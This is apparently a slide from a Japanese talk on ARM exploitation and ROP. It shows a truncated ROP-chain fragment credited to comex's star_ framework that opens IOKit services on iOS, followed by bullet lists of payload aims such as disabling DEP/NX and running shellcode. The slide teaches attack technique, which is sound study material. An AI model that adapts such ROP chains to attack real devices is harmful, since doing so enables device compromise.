 ROPシェルコード

funcall('iokit._IOServiceMatching', AppleRGBOUT)
store_r0_to(matchingp)
if mode == 'dejavu':
    funcall('iokit._IOKitWaitQuiet', 0, 0)
    funcall('iokit._IOServiceGetMatchingService',
    funcall('iokit._IOServiceOpen', None, task_sel
else:
    # http://www.opensource.apple.com/source/IOKit
    portp = ptrI(0)
    funcall('_mach_task_self')
    funcall('_mach_port_allocate', None, 1, portp)
    iteratorp = ptrI(0)
    servicep = ptrI(0)

    port_, portp_ = stackunkpair()
    port_2, portp_2 = stackunkpair()
    load_r0_from(portp)
    store_r0_to(portp_)
    store_r0_to(portp_2)

source: comex's star_ framework

» 一般的なペイロード
• ライブラリ・コールを連続実行
• DEP/NXを無効化
• 通常のシェルコードを転送・実行
» 一般的なオペレーション
• レジスタの割当
• データの異動
• 関数呼び出しかsyscallを実行

ARM EXPLOITATION ROPMAP

14